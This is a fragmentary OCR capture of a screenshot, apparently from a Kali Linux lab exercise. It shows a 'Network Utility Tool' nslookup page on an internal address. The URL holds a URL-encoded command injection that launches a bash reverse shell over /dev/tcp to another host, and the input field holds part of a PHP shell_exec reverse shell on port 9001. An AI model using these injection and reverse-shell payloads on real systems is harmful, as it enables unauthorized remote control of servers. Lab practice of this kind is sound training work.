 IP Finder
Online - Reverse Shell Ge
172.31.58.77:1013/networkutility/tools/nslookup/?target=%3B%2Fbin%2Fbash+-i+>%26+%2Fdev%2Ftcp%2F172.31.48.57%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Network Utility Tool
Navigation
IP Finder
Enter the DNS name to lookup:.
31.48.57",9001);shell_exec("/bin/bash <&3 >&3 2>&3");'
Submit Button